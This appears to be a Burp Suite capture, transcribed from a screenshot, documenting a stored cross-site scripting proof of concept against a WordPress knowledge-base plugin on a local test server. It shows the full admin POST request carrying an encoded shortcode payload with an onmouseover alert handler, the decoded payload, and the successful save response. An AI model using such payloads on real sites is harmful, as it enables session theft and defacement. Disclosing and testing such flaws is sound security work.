 Request
Pretty Raw Hex
\n
1 POST /wordpress/wp-admin/options.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://localhost/wordpress/wp-admin/edit.php?post_type=wz_knowledgebase&page=wzkb-setti
ngs
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1214
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_bbfa5b726c6b7a9cf3cda9370be3ee91=
admin%7C1750232530%7CHYxJj185bpVG7n7Ngv6avdR0wVnTMHh86ZFUEW5eZaJ%7C0cab3c777c980b540139
cada9adf7fd102bba7d2b52c36210d728d9708a988fe; wordpress_test_cookie=WP%20Cookie%20check
; wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=
admin%7C1750232530%7CHYxJj185bpVG7n7Ngv6avdR0wVnTMHh86ZFUEW5eZaJ%7Ca604b397385c3eb16560
272522fdc1cd7f96d776cd365fcf11369ae327f0657f; wp-settings-1=libraryContent%3Dbrowse;
wp-settings-time-1=1750059730
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 option_page=wzkb_settings&action=update&_wpnonce=e6b93c3dac&_wp_http_referer=
%2Fwordpress%2Fwp-admin%2Fedit.php%3Fpost_type%3Dwz_knowledgebase%26page%3Dwzkb-setting
s&wzkb_settings%5Bkb_slug%5D=
%5Bkbalert+type%3D%27%22+onmouseover%3D%22alert%28%27hacked_by_nagisa_yumaa%27%29%22%27
%5DXSS%5B%2Fkbalert%5D&wzkb_settings%5Bcategory_slug%5D=section&
wzkb_settings%5Btag_slug%5D=kb-tags&wzkb_settings%5Bcache%5D=-1&
wzkb_settings%5Buninstall_options%5D=-1&wzkb_settings%5Buninstall_options%5D=1&
wzkb_settings%5Buninstall_data%5D=-1&wzkb_settings%5Binclude_in_feed%5D=-1&
wzkb_settings%5Binclude_in_feed%5D=1&wzkb_settings%5Bdisable_kb_feed%5D=-1&submit=
Save+Changes&wzkb_settings%5Bkb_title%5D=Knowledge+Base&
wzkb_settings%5Bcategory_level%5D=2&wzkb_settings%5Bshow_article_count%5D=-1&
wzkb_settings%5Bshow_excerpt%5D=-1&wzkb_settings%5Bclickable_section%5D=-1&
wzkb_settings%5Bclickable_section%5D=1&wzkb_settings%5Bshow_empty_sections%5D=-1&
wzkb_settings%5Blimit%5D=5&wzkb_settings%5Bshow_sidebar%5D=-1&
wzkb_settings%5Bshow_related_articles%5D=-1&wzkb_settings%5Bshow_related_articles%5D=1&
wzkb_settings%5Binclude_styles%5D=-1&wzkb_settings%5Binclude_styles%5D=1&
wzkb_settings%5Bcolumns%5D=2&wzkb_settings%5Bcustom_css%5D=
nagisa
1 match
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Mon, 16 Jun 2025 09:33:16 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
7 Referrer-Policy: strict-origin-when-cross-origin
8 X-Frame-Options: SAMEORIGIN
9 X-Redirect-By: WordPress
10 Location:
/wordpress/wp-admin/edit.php?post_type=wz_knowledgebase&page=wzkb-settings&settings
-updated=true
11 Content-Length: 0
12 Keep-Alive: timeout=5, max=99
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16
Search
0 highlights
Inspector
Selection 109 (0x6d)
Selected text
%5Bkbalert+type%3D%27%22+onmouseover%3D%22aler
t%28%27hacked_by_nagisa_yumaa%27%29%22%27%5DXS
S%5B%2Fkbalert%5D
Decoded from: URL encoding
[kbalert type='" onmouseover="alert('hacked_by
_nagisa_yumaa')"']XSS[/kbalert]
Request attributes 2
Request body parameters 30
Request cookies 5
Request headers 13
Response headers 13
Event log (2) All issues (110)
Memory: 276.4MB